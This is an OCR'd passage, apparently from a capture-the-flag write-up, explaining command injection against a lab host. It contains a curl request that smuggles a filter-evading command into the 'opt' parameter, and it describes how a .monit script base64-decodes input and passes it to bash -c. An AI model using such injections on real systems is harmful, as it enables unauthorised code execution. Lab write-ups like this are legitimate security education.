
here:
curl "http://10.10.10.69/sync?opt=' c'at
After reading the .monit file, we concluded that the script
takes two parameters i.e. cmd string and base64 decoding
which will match the conditions according to it and passes
the final result to bash -c as the parameter.
It was therefore clear that the first parameter will match
the string “cmd” and the second will decode the base64